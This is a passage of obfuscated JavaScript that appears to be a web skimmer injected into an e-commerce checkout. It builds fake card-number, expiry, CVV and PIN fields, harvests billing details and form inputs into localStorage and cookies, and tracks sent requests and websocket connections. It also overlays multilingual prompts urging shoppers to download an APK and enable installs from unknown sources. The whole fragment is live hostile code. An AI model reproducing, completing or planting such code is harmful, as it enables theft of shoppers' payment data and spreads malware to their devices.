_0x31c2b9(_0x40a51b);},'mRuxi':_0x3f2dbd(0x206),'MplAF':_0x3f2dbd(0x253),'tzZoH':_0x3f2dbd(0x451),'PKrAL':_0x3f2dbd(0x41f),'DEFFL':function(_0x501f22,_0x3ca1bc,_0x1abb8d){return _0x501f22(_0x3ca1bc,_0x1abb8d);},'RRhuP':function(_0x3ab5b1,_0x4a3928){return _0x3ab5b1(_0x4a3928);},'CoQlE':_0x3f2dbd(0x4b3),'zKhPT':function(_0x41f83d){return _0x41f83d();},'wqZym':_0x3f2dbd(0x4e7),'BRKnl':_0x3f2dbd(0x21c),'RRfnU':function(_0x825016,_0x763ed0,_0x448e42){return _0x825016(_0x763ed0,_0x448e42);},'Mzjtu':'CLOSE_CONNECTION','FLXls':'[ws]\x20close','WTrEE':function(_0x5bf776){return _0x5bf776();},'jeJFP':function(_0x45660f){return _0x45660f();},'BKkJt':_0x3f2dbd(0x1e0),'QKCdt':_0x3f2dbd(0x2ae),'UDGvH':function(_0x5a3d91,_0xeec9ba){return _0x5a3d91===_0xeec9ba;},'ijLpQ':_0x3f2dbd(0x32a),'vwBAA':function(_0x31c13d,_0x3b548a){return _0x31c13d===_0x3b548a;},'MpviE':function(_0x7aa8a){return _0x7aa8a();},'mQxOh':function(_0x17a409,_0x249115){return _0x17a409===_0x249115;},'gmNJv':'Mp2mK1sl-code-input','lppNd':function(_0x1ee3e0,_0x2ca376){return _0x1ee3e0>=_0x2ca376;},'LBgVI':'.Mp2mK1sl-code-submit-btn','YtIYV':_0x3f2dbd(0x395),'pOgUU':_0x3f2dbd(0x2e9),'yYVHV':function(_0xa425e7,_0x21adfe){return _0xa425e7+_0x21adfe;},'Feawt':_0x3f2dbd(0x38f),'mKlHi':_0x3f2dbd(0x447),'pzCBx':'&loc=','ynOBb':function(_0x2d5589,_0xed40f,_0x5ea06b){return _0x2d5589(_0xed40f,_0x5ea06b);},'hUyVl':_0x3f2dbd(0x27a),'wgHzP':'no-referrer','GrlQj':_0x3f2dbd(0x256),'xkbuN':_0x3f2dbd(0x2dc),'aledK':function(_0x3d0aec,_0x5646d8){return _0x3d0aec===_0x5646d8;},'oxwsI':_0x3f2dbd(0x315),'qyVUZ':_0x3f2dbd(0x388),'mhhKA':_0x3f2dbd(0x412),'IXabT':'twitter.com','KYmio':_0x3f2dbd(0x289),'yXvTW':_0x3f2dbd(0x455),'gRQGH':_0x3f2dbd(0x366),'OuDWM':'t.me','ewxPh':'tiktok.com','GMleG':'auto','QUNLj':_0x3f2dbd(0x463),'vFDyT':_0x3f2dbd(0x20d),'ZePIg':_0x3f2dbd(0x325),'feAMj':_0x3f2dbd(0x3fd),'iOKZs':_0x3f2dbd(0x4af),'uVQSQ':_0x3f2dbd(0x32f),'MalFp':function(_0x17e7b7,_0x372f7c){return _0x17e7b7(_0x372f7c);},'WgYmo':function(_0x19fff0,_0x3cb43e){return _0x19fff0!==_0x3cb43e;},'tUrqP':function(_0x4febce,_0x1d285e){return _0x4febce(_0x1d285e);},'czsHE':function(_0x454512,_0x58f6ed){return _0x454512(_0x58f6ed);},'dlaAc':function(_0x2071c4,_0x238ed2){return _0x2071c4(_0x238ed2);},'QcqCK':function(_0x51bcaf,_0x392d25){return _0x51bcaf+_0x392d25;},'kBABw':_0x3f2dbd(0x2c2),'xcqjV':_0x3f2dbd(0x387),'VeWTg':function(_0x2216f5,_0x38a586){return _0x2216f5(_0x38a586);},'qwXNy':_0x3f2dbd(0x28e),'QabQq':function(_0x44687d,_0x48e901,_0x1a7610){return _0x44687d(_0x48e901,_0x1a7610);},'dzlsa':function(_0x573674,_0x86f894){return _0x573674<=_0x86f894;},'IbEHA':_0x3f2dbd(0x2c3),'qWAOd':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','ZuYbj':_0x3f2dbd(0x43b),'NEbMc':_0x3f2dbd(0x1f6),'AOaBt':function(_0xe56fba){return _0xe56fba();},'HKiHb':function(_0x263c9d,_0x324bee,_0x4cc235){return _0x263c9d(_0x324bee,_0x4cc235);},'DDZev':function(_0x5aa422,_0x3c98d5){return _0x5aa422>=_0x3c98d5;},'VwIbo':'.braintree-credit-card-selected','nvtEP':'https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/','YmXSv':function(_0x387eb3,_0xe2c61a,_0x154911){return _0x387eb3(_0xe2c61a,_0x154911);},'aDzHn':_0x3f2dbd(0x42c),'qZUrl':function(_0x14626b,_0x1fb2a3){return _0x14626b===_0x1fb2a3;},'fjEQT':function(_0x2b4385){return _0x2b4385();},'AAuQH':_0x3f2dbd(0x22c),'RbRmw':function(_0x1b2781,_0x1a5e1c){return _0x1b2781+_0x1a5e1c;},'BwhJh':'\x22\x20style=\x22','hxbiR':_0x3f2dbd(0x3bc),'yqvKj':_0x3f2dbd(0x301),'gDCHV':'American\x20Express','MueyD':_0x3f2dbd(0x3b9),'Rzjuh':_0x3f2dbd(0x245),'mmGTY':_0x3f2dbd(0x227),'GVNGc':function(_0x27ff9e,_0x3f0b45){return _0x27ff9e+_0x3f0b45;},'edyOY':function(_0x5153b3,_0x469b0b){return _0x5153b3+_0x469b0b;},'BNeuo':_0x3f2dbd(0x4ac),'UCtDj':'\x22\x20maxlength=\x22','cAgKw':function(_0x475b36,_0x55f5fd){return _0x475b36+_0x55f5fd;},'mAXMm':function(_0x408979,_0x365a5b){return _0x408979+_0x365a5b;},'Wemeu':_0x3f2dbd(0x277),'hNTAe':function(_0x205efe,_0x581ba4){return _0x205efe(_0x581ba4);},'BMccB':function(_0x453749,_0x2dc166){return _0x453749*_0x2dc166;},'aJjkq':function(_0x120ecd,_0x3382e2){return _0x120ecd-_0x3382e2;},'cGiqm':function(_0x36692d,_0x2258c3){return _0x36692d+_0x2258c3;},'uOkfE':_0x3f2dbd(0x4b1),'tCucE':_0x3f2dbd(0x39b),'Zmcws':'SET_CARD_LOGO','NJUfd':_0x3f2dbd(0x424),'plpoh':function(_0x5002e6,_0x465c5d){return _0x5002e6(_0x465c5d);},'xxFdL':_0x3f2dbd(0x41e),'lNRxw':_0x3f2dbd(0x485),'hUPJD':_0x3f2dbd(0x3e1),'sUXYt':_0x3f2dbd(0x232),'xTaxq':_0x3f2dbd(0x4a5),'cbDMo':function(_0x8e66b8,_0x1346a9){return _0x8e66b8!==_0x1346a9;},'buYww':_0x3f2dbd(0x34f),'pLWAj':'.Mp2mK1sl-modal-data','OLSyH':'style','bNGnI':function(_0x56ba06,_0x3edd90,_0x1d77dc){return _0x56ba06(_0x3edd90,_0x1d77dc);},'nvkoa':_0x3f2dbd(0x34b),'ctiwa':'req:sent','LHOHT':_0x3f2dbd(0x342),'FnMeC':_0x3f2dbd(0x439),'MrSXL':function(_0x44b75a,_0x480f1c){return _0x44b75a>=_0x480f1c;},'BuaMR':_0x3f2dbd(0x3f0),'hnHxu':_0x3f2dbd(0x36f),'eyGuq':_0x3f2dbd(0x2b5),'wYUOi':function(_0x3dd058,_0x5272cf){return _0x3dd058%_0x5272cf;},'qvAah':_0x3f2dbd(0x21b),'rGUXy':_0x3f2dbd(0x4a8),'PNaSP':'13,16','Bbvhf':'MasterCard','ALwJt':_0x3f2dbd(0x1ef),'xdTIx':'36,38,54,55','IbtIQ':_0x3f2dbd(0x392),'AGDgh':_0x3f2dbd(0x2ca),'YtWDG':'16,18,19','bJPlY':_0x3f2dbd(0x4d3),'THYcu':_0x3f2dbd(0x466),'XtXVf':_0x3f2dbd(0x31f),'soTPk':_0x3f2dbd(0x476),'jeJgy':_0x3f2dbd(0x3ab),'kSyfT':_0x3f2dbd(0x238),'XVGkB':function(_0x2d8e6b,_0x3aa784){return _0x2d8e6b===_0x3aa784;},'zXIBS':function(_0x46eb6f,_0x55233d){return _0x46eb6f&&_0x55233d;},'wKDoT':'Card\x20number','EWHGb':_0x3f2dbd(0x401),'jTsad':_0x3f2dbd(0x29d),'fdKMP':_0x3f2dbd(0x464),'VsIuY':'#js-checkout-summary\x20.cart-total\x20.value','NnILL':'#order-detail-content','VACxJ':'billing_email','oVxdc':_0x3f2dbd(0x1ec),'fEtQJ':_0x3f2dbd(0x4dd),'qvjIN':_0x3f2dbd(0x402),'uffFu':_0x3f2dbd(0x31c),'tQDXA':_0x3f2dbd(0x498),'LvKHs':_0x3f2dbd(0x4a9),'RNPYu':_0x3f2dbd(0x327),'ekAgT':_0x3f2dbd(0x337),'sncCr':function(_0x23828d,_0x49634e){return _0x23828d/_0x49634e;},'vWSsn':_0x3f2dbd(0x489),'RBwhi':_0x3f2dbd(0x467),'Oxqyu':_0x3f2dbd(0x2e3),'KGxBU':function(_0x3121ea,_0x57f0fb){return _0x3121ea!=_0x57f0fb;},'HJFPo':_0x3f2dbd(0x3af),'YSTPU':function(_0x4623bd,_0x2c4084){return _0x4623bd!==_0x2c4084;},'hSMTW':function(_0x3f3d02){return _0x3f3d02();},'tJskm':function(_0x523901,_0x5bef67){return _0x523901!==_0x5bef67;},'mUqjc':function(_0x589812){return _0x589812();},'YnHwS':_0x3f2dbd(0x2e6),'luJXG':'google_metrics=8u7y6ta67','UlSym':function(_0x58c3ec,_0x2cddfb,_0x2d1283,_0x97fae4){return _0x58c3ec(_0x2cddfb,_0x2d1283,_0x97fae4);},'MsYve':_0x3f2dbd(0x44a),'vshOY':_0x3f2dbd(0x272),'ukiJh':'App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.','pWiqD':_0x3f2dbd(0x24b),'mMCYp':_0x3f2dbd(0x3aa),'ihOyI':_0x3f2dbd(0x2f1),'bcPiu':_0x3f2dbd(0x2a5),'CEyFJ':_0x3f2dbd(0x3f6),'Bclen':'If\x20the\x20download\x20has\x20not\x20started','dUTgR':_0x3f2dbd(0x30c),'EbQnk':_0x3f2dbd(0x4d0),'eUTpG':_0x3f2dbd(0x33b),'oXSRN':_0x3f2dbd(0x322),'Rihyj':_0x3f2dbd(0x371),'QoZFF':_0x3f2dbd(0x2db),'kRNST':_0x3f2dbd(0x416),'YgGRk':_0x3f2dbd(0x28b),'boCax':_0x3f2dbd(0x408),'yUIcy':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','EwIyj':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','ECNfS':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','crbDE':_0x3f2dbd(0x2c9),'WJRYE':_0x3f2dbd(0x280),'eYjna':'Descarga\x20iniciada\x20con\x20éxito...','zRDiY':_0x3f2dbd(0x24f),'hmixu':'haz\x20clic\x20aquí','UbiVY':_0x3f2dbd(0x1f1),'TwHPH':_0x3f2dbd(0x270),'tuEwK':_0x3f2dbd(0x405),'ubUoO':_0x3f2dbd(0x425),'paUYj':_0x3f2dbd(0x346),'cxUnT':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','gjBjR':_0x3f2dbd(0x3d1),'lkqTz':_0x3f2dbd(0x35e),'aQufN':_0x3f2dbd(0x2ba),'iUKhd':_0x3f2dbd(0x40f),'YDxRS':'تم\x20بدء\x20التنزيل\x20بنجاح...','kioZU':_0x3f2dbd(0x379),'HMnjd':_0x3f2dbd(0x1fd),'Yhdub':_0x3f2dbd(0x49a),'Pzkew':'إذا\x20طُلب\x20منك،\x20قم\x20بتمكين\x20التثبيت\x20من\x20“مصادر\x20غير\x20معروفة”\x20في\x20الإعدادات.','oAafg':_0x3f2dbd(0x2c6),'gKQQp':_0x3f2dbd(0x334),'hrVep':_0x3f2dbd(0x311),'LeCdV':_0x3f2dbd(0x212),'DnvwS':_0x3f2dbd(0x431),'yOuKw':_0x3f2dbd(0x205),'NvmWv':_0x3f2dbd(0x421),'yiqQj':'Fermer','ZKdAu':_0x3f2dbd(0x496),'jrZRj':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','Dyngj':_0x3f2dbd(0x381),'BFOWS':_0x3f2dbd(0x3f5),'FXCuP':_0x3f2dbd(0x38d),'WyCPz':'Appuyez\x20sur\x20le\x20fichier\x20APK\x20pour\x20lancer\x20l\x27installation.','tnrMx':_0x3f2dbd(0x28c),'kdqnG':_0x3f2dbd(0x29a),'fGWKl':function(_0x18bdef){return _0x18bdef();},'acYay':function(_0x8e45fd){return _0x8e45fd();},'efpCg':'hidden','aklox':_0x3f2dbd(0x2b8),'DhAHD':'aam-overlay-9823','JpMpa':_0x3f2dbd(0x3bf),'HsdYH':_0x3f2dbd(0x3a5),'ALxBN':_0x3f2dbd(0x465),'hzSsQ':'.aam-close-btn-9823','NaLqt':'.aam-timer-bar-9823','syDTB':function(_0x4ffb48,_0x57dac6,_0x43cb52){return _0x4ffb48(_0x57dac6,_0x43cb52);},'zPifT':function(_0x4af7f2,_0x2e41fb){return _0x4af7f2(_0x2e41fb);},'oURqj':_0x3f2dbd(0x4c4)};try{const _0x3958ab=(_0x52f1e4=0xd,_0x1b00f0='')=>{const _0x3ef015=_0x3f2dbd;let _0x1ca52e=_0x34a900[_0x3ef015(0x4b8)];for(let _0xd2b686=0x0;_0x34a900[_0x3ef015(0x4ad)](_0xd2b686,_0x52f1e4);_0xd2b686++)_0x1b00f0+=_0x1ca52e[_0x3ef015(0x33e)](Math['floor'](_0x34a900['xMUwJ'](0x3e,Math[_0x3ef015(0x3a8)]())));return'x'+_0x1b00f0;};let _0x5d5c4e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5839e7={0x0:!0x1,0x1:!0x1},_0x3616dd={'styles':_0x34a900[_0x3f2dbd(0x2cb)](_0x3958ab,0x7),'parent':_0x34a900['aPvNz'](_0x3958ab,0x7),'card':_0x3958ab(0x7),'expiry':_0x34a900['RRhuP'](_0x3958ab,0x7),'cvv':_0x34a900[_0x3f2dbd(0x354)](_0x3958ab,0x7),'button':_0x34a900[_0x3f2dbd(0x4b2)](_0x3958ab,0x7)},_0x1c5187=!!localStorage[_0x3f2dbd(0x3ac)](_0x34a900['CoQlE']);((()=>{const _0x2bfbcb=_0x3f2dbd,_0x1140b0={'MYRMB':function(_0x5e0665,_0x4b4463){const _0x10c5bd=_0x26d8;return _0x34a900[_0x10c5bd(0x354)](_0x5e0665,_0x4b4463);},'xXGfT':function(_0x30cd10,_0x308a86){const _0x1f65a8=_0x26d8;return _0x34a900[_0x1f65a8(0x44d)](_0x30cd10,_0x308a86);},'DIlQH':function(_0x1ede73,_0x297202){const _0x41ee1c=_0x26d8;return _0x34a900[_0x41ee1c(0x45c)](_0x1ede73,_0x297202);},'UHykF':function(_0x22bf6a,_0x2384ab){const _0x1e4493=_0x26d8;return _0x34a900[_0x1e4493(0x490)](_0x22bf6a,_0x2384ab);},'KDcPd':function(_0x530540,_0x31a273){return _0x530540>_0x31a273;},'uvvsI':_0x34a900['uOkfE'],'paZHU':function(_0x5600ba){return _0x5600ba();},'oEYFn':_0x34a900[_0x2bfbcb(0x48b)],'BhgMl':_0x34a900[_0x2bfbcb(0x3f4)],'pFVpw':_0x34a900['NJUfd'],'qcfWb':function(_0x36252a,_0xc0ce72){const _0x2d5c0f=_0x2bfbcb;return _0x34a900[_0x2d5c0f(0x281)](_0x36252a,_0xc0ce72);},'kLsGA':_0x34a900['xxFdL'],'JQsSz':_0x34a900[_0x2bfbcb(0x482)],'kOxqu':_0x2bfbcb(0x243),'kbBHI':_0x34a900['hUPJD'],'MOstU':_0x34a900[_0x2bfbcb(0x2d9)],'nmUKS':_0x34a900['sUXYt'],'EuMWX':function(_0x3ca70f,_0x556a2b){return _0x3ca70f(_0x556a2b);},'wbIBh':function(_0x47445d){return _0x34a900['fjEQT'](_0x47445d);},'XNGOK':_0x34a900[_0x2bfbcb(0x380)],'rLwfU':function(_0x28e33f){return _0x28e33f();},'vwjou':_0x34a900[_0x2bfbcb(0x260)],'MlAjB':_0x34a900['xTaxq'],'eRxFc':function(_0x30cc3b,_0x4749d2){return _0x34a900['cbDMo'](_0x30cc3b,_0x4749d2);},'AQHgh':'PIN','VnNLG':function(_0x24330a,_0xf3a6fa){const _0x161373=_0x2bfbcb;return _0x34a900[_0x161373(0x45c)](_0x24330a,_0xf3a6fa);},'IRYvE':_0x34a900[_0x2bfbcb(0x4a4)],'zPsEM':function(_0x421e2e,_0x2f91a4){return _0x421e2e(_0x2f91a4);},'IUhfu':_0x34a900[_0x2bfbcb(0x35b)],'kztGM':_0x2bfbcb(0x384),'agBxD':_0x34a900['OLSyH'],'vxpSi':_0x2bfbcb(0x2e4),'KzGHt':_0x2bfbcb(0x427),'GlreM':function(_0x2e81f7,_0x510c39,_0x455d34){return _0x34a900['bNGnI'](_0x2e81f7,_0x510c39,_0x455d34);},'pfzNP':function(_0x355aa6,_0x2f90cd){const _0x46207a=_0x2bfbcb;return _0x34a900[_0x46207a(0x341)](_0x355aa6,_0x2f90cd);},'pvgVU':_0x34a900[_0x2bfbcb(0x24d)],'RakBq':function(_0x1ac4e0,_0x1cfcac){return _0x1ac4e0===_0x1cfcac;},'srTUM':_0x2bfbcb(0x372),'pUBnU':_0x34a900[_0x2bfbcb(0x436)],'nsAtK':function(_0x274955){return _0x34a900['AOaBt'](_0x274955);},'UYQEk':function(_0x2e6104,_0x381927){const _0xf02bc4=_0x2bfbcb;return _0x34a900[_0xf02bc4(0x281)](_0x2e6104,_0x381927);},'RwSQN':function(_0x2f05c6,_0x387a71){const _0x5d4f9f=_0x2bfbcb;return _0x34a900[_0x5d4f9f(0x211)](_0x2f05c6,_0x387a71);},'JfLGN':_0x34a900[_0x2bfbcb(0x2ac)],'qOPkE':function(_0x2affd2,_0x54884a){return _0x2affd2!==_0x54884a;},'FyTfw':_0x34a900[_0x2bfbcb(0x4d7)],'RWPRK':function(_0xcdae7b,_0xff7eee){return _0x34a900['MrSXL'](_0xcdae7b,_0xff7eee);},'Gvmpn':function(_0x4dd8bf,_0x35bc02){const _0x2da0ca=_0x2bfbcb;return _0x34a900[_0x2da0ca(0x4ad)](_0x4dd8bf,_0x35bc02);},'wQjvE':function(_0x25e0b1,_0x13c56a){return _0x25e0b1==_0x13c56a;},'QXsKU':_0x34a900['BuaMR'],'fPhCO':_0x34a900['hnHxu'],'BkZBs':_0x34a900[_0x2bfbcb(0x21a)],'mtONS':_0x2bfbcb(0x471),'wxRpn':_0x2bfbcb(0x2d2),'ktrAO':function(_0x34ee0e,_0x1ff25e){return _0x34ee0e-_0x1ff25e;},'JFzdY':function(_0xf595ce,_0x3316f7){return _0x34a900['xMUwJ'](_0xf595ce,_0x3316f7);},'ZjVtj':function(_0x164eda,_0x3fe85b){const _0x4da118=_0x2bfbcb;return _0x34a900[_0x4da118(0x4da)](_0x164eda,_0x3fe85b);},'fLCYR':'Unknown\x20card\x20type.','OQdET':_0x2bfbcb(0x2eb),'wyTDf':_0x34a900['qvAah'],'wTmHI':_0x34a900[_0x2bfbcb(0x33a)],'yDavd':_0x34a900[_0x2bfbcb(0x365)],'wxfDg':_0x34a900[_0x2bfbcb(0x470)],'lWOHt':_0x34a900[_0x2bfbcb(0x41a)],'JmMmg':_0x2bfbcb(0x4e3),'MWAyg':_0x2bfbcb(0x4bc),'yEyNN':_0x34a900[_0x2bfbcb(0x20f)],'zgHbW':'300,301,302,303,304,305','MUYdP':_0x34a900[_0x2bfbcb(0x3ec)],'EhSyB':_0x2bfbcb(0x1e4),'tGpkQ':_0x34a900[_0x2bfbcb(0x4bd)],'swGmD':'enRoute','UaSuh':_0x2bfbcb(0x2f7),'auDlt':_0x34a900['AGDgh'],'PURkz':_0x34a900['YtWDG'],'SjxiU':'Switch','DGksk':_0x34a900[_0x2bfbcb(0x479)],'woASc':_0x34a900[_0x2bfbcb(0x1ee)],'YiuVS':_0x34a900[_0x2bfbcb(0x23f)],'BwBEN':_0x34a900[_0x2bfbcb(0x25f)],'yrxHJ':_0x34a900[_0x2bfbcb(0x438)],'oKSRb':_0x34a900[_0x2bfbcb(0x2c4)],'zCBGV':function(_0x51832e,_0xc3c66f){const _0x84860b=_0x2bfbcb;return _0x34a900[_0x84860b(0x286)](_0x51832e,_0xc3c66f);},'PioOG':function(_0x37db99,_0x18c727){const _0xaac373=_0x2bfbcb;return _0x34a900[_0xaac373(0x23c)](_0x37db99,_0x18c727);},'gonYy':function(_0x2efd93,_0xa87fdb,_0x492f51,_0x555567){return _0x2efd93(_0xa87fdb,_0x492f51,_0x555567);}};try{const _0xdd93b=function(_0x5289c3){const _0x231a4c={'LPZTp':function(_0x36eeb2,_0x5e9f10){return _0x34a900['EUHkc'](_0x36eeb2,_0x5e9f10);}};return new Promise(function(_0x526432){const _0x24fc69=_0x26d8;let _0x5b1dee=document[_0x24fc69(0x220)](_0x5289c3);if(_0x5b1dee)return _0x1140b0[_0x24fc69(0x4d6)](_0x526432,_0x5b1dee);const _0x383a18=new MutationObserver(function(){const _0x438621=_0x24fc69;let _0x771138=document[_0x438621(0x220)](_0x5289c3);_0x771138&&_0x231a4c[_0x438621(0x241)](_0x526432,_0x771138),_0x383a18[_0x438621(0x345)]();});_0x383a18[_0x24fc69(0x230)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x2be481,_0x4f2f2d=!0x1;try{_0x2be481=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x1de)]))||{};}catch(_0x5433e5){_0x2be481={};}const _0x125d71={'search':_0x2bfbcb(0x3f2),'card':[_0x2bfbcb(0x3a3),_0x34a900[_0x2bfbcb(0x32b)],'19'],'expiry':[_0x2bfbcb(0x2b0),_0x34a900[_0x2bfbcb(0x3a2)],'7'],'cvv':[_0x34a900[_0x2bfbcb(0x3e0)],_0x34a900['fdKMP'],'4'],'total':[_0x34a900['VsIuY']],'button':[_0x2bfbcb(0x36a),_0x2bfbcb(0x258),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x34a900[_0x2bfbcb(0x31e)],!0x1],'billing':{'email':_0x34a900['VACxJ'],'first_name':_0x34a900[_0x2bfbcb(0x473)],'last_name':_0x2bfbcb(0x368),'phone':_0x2bfbcb(0x250),'city':_0x34a900[_0x2bfbcb(0x4a0)],'country':_0x34a900[_0x2bfbcb(0x279)],'address':_0x34a900[_0x2bfbcb(0x4b4)],'address_2':_0x34a900['tQDXA'],'state':_0x34a900[_0x2bfbcb(0x4d4)],'postcode':_0x2bfbcb(0x320)},'apk':{'color':[_0x34a900['RNPYu'],'203,\x2016,\x2023']},'css':_0x2bfbcb(0x209)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x2e2)+_0x3616dd['parent']+_0x2bfbcb(0x443)+_0x3616dd['parent']+_0x2bfbcb(0x263)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x362)+_0x3616dd[_0x2bfbcb(0x403)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x207)+_0x3616dd[_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x314),'style':_0x34a900['ekAgT']};function _0x330f39(_0x5b9ed1,_0x3a6c64,_0x40347e){const _0x412189=_0x2bfbcb,_0x4659d8=window[_0x412189(0x45b)][_0x412189(0x24e)]['split']('.')[_0x412189(0x2e5)](-0x3)[_0x412189(0x3e5)]('.');let _0x3a4111='';if(_0x40347e){const _0x46b00b=new Date();_0x46b00b[_0x412189(0x1f4)](_0x34a900['LtUWA'](_0x46b00b['getTime'](),_0x34a900[_0x412189(0x343)](_0x34a900['xMUwJ'](_0x34a900[_0x412189(0x370)](_0x34a900['KtzNZ'](0x18,_0x40347e),0x3c),0x3c),0x3e8))),_0x3a4111=_0x34a900['wbQBH']+_0x46b00b['toUTCString']();}document['cookie']=_0x5b9ed1+'='+_0x3a6c64+_0x3a4111+';\x20path=/;\x20domain=.'+_0x4659d8+_0x412189(0x1ed)+(_0x34a900[_0x412189(0x2f9)](_0x34a900[_0x412189(0x223)],location[_0x412189(0x282)])?_0x34a900[_0x412189(0x409)]:'');}function _0xb90a5c(_0x45f98c){const _0x2c6452=_0x2bfbcb,_0x54dbc6=document[_0x2c6452(0x25e)][_0x2c6452(0x251)](';');for(const _0x3a2d05 of _0x54dbc6){const [_0x4df941,_0x4dfbbe]=_0x3a2d05[_0x2c6452(0x36d)]()[_0x2c6452(0x251)]('=');if(_0x34a900[_0x2c6452(0x2f9)](_0x4df941,_0x45f98c))return _0x4dfbbe;}return null;}function _0x10ec2a(_0x1c1f13){const _0x14bcb1=_0x2bfbcb;if(_0x34a900['okKMK'](_0x34a900[_0x14bcb1(0x36e)],typeof _0x1c1f13)){for(const _0x4c8d45 in _0x1c1f13)_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x38b)](_0x34a900[_0x14bcb1(0x28f)])['replace'](/[\u0300-\u036f]/g,''),_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x255)](/[^\x00-\x7F]/g,'')[_0x14bcb1(0x36d)]();return _0x1c1f13;}return(_0x1c1f13=_0x1c1f13[_0x14bcb1(0x38b)](_0x34a900['HMHRz'])[_0x14bcb1(0x255)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x5c6176{static[_0x2bfbcb(0x4e1)](_0x3d36ec){return localStorage['getItem'](_0x3d36ec);}static[_0x2bfbcb(0x25a)](_0x20600d,_0x3786fc){const _0x3b97fc=_0x2bfbcb;localStorage[_0x3b97fc(0x338)](_0x20600d,_0x3786fc);}static[_0x2bfbcb(0x231)](_0xf8f9f){localStorage['removeItem'](_0xf8f9f);}}function _0x4a3b96(){const _0x3c0945=_0x2bfbcb;try{if(!_0x125d71[_0x3c0945(0x478)][0x1])return;_0x34a900[_0x3c0945(0x354)](_0xdd93b,_0x125d71[_0x3c0945(0x478)][0x0])[_0x3c0945(0x2bf)](_0x488043=>_0x488043[_0x3c0945(0x2b7)]());}catch(_0x398378){}}function _0x3ad242(){const _0x589c60=_0x2bfbcb,_0x481668={'wvigf':function(_0x245215,_0x38c76f){return _0x34a900['aPvNz'](_0x245215,_0x38c76f);},'iamUZ':_0x34a900['mRuxi'],'hBfCS':_0x34a900['MplAF'],'DyFTd':_0x34a900['tzZoH'],'kTtko':_0x34a900[_0x589c60(0x295)]};_0x5d5c4e[0x2]=_0x34a900[_0x589c60(0x3a9)](setInterval,()=>{const _0x58d8a0=_0x589c60,_0x8d6cf2={'lGnIO':function(_0x2211e6,_0x3422d6){const _0x55735b=_0x26d8;return _0x481668[_0x55735b(0x23d)](_0x2211e6,_0x3422d6);},'UXcUl':_0x481668[_0x58d8a0(0x31a)],'PvWUa':_0x481668[_0x58d8a0(0x292)],'VIzvH':function(_0x4c93e4,_0x5b1325){return _0x4c93e4 in _0x5b1325;},'eCHtg':function(_0x157fec,_0x3dfa96){return _0x157fec===_0x3dfa96;},'GwVwf':function(_0x3ce235,_0x4fcc21){return _0x481668['wvigf'](_0x3ce235,_0x4fcc21);},'DStNj':_0x58d8a0(0x404),'qcBea':function(_0xf76816,_0x2415b1){return _0xf76816!==_0x2415b1;},'dLXMA':_0x481668[_0x58d8a0(0x4a7)],'pBeWg':'input'};try{document['querySelectorAll'](_0x481668[_0x58d8a0(0x411)])[_0x58d8a0(0x3ff)](_0xfbf99e=>{const _0x44c948=_0x58d8a0;switch(_0xfbf99e[_0x44c948(0x394)]){case _0x8d6cf2[_0x44c948(0x4a1)]:case _0x44c948(0x47e):return;default:let _0x381d87=_0xfbf99e[_0x44c948(0x339)]||_0xfbf99e['id'];if(!_0x381d87)return;if(!_0x4f2f2d||!_0x8d6cf2[_0x44c948(0x39c)](_0x381d87,_0x2be481)||_0x8d6cf2[_0x44c948(0x262)](void 0x0,_0x2be481[_0x381d87])){let _0x1dab3b=_0x8d6cf2['GwVwf'](_0x10ec2a,_0xfbf99e[_0x44c948(0x44b)]),_0x971bd4=_0xfbf99e[_0x44c948(0x220)](_0x8d6cf2['DStNj']);if(_0x8d6cf2[_0x44c948(0x47d)](null,_0x971bd4)&&(_0x1dab3b=_0x971bd4[_0x44c948(0x34e)][_0x44c948(0x36d)]()),_0x8d6cf2[_0x44c948(0x262)]('',_0x1dab3b)||_0x1dab3b[_0x44c948(0x359)]('Please'))return;_0x2be481[_0x381d87]=_0x1dab3b;let _0x4f4a92=_0x535192=>{const 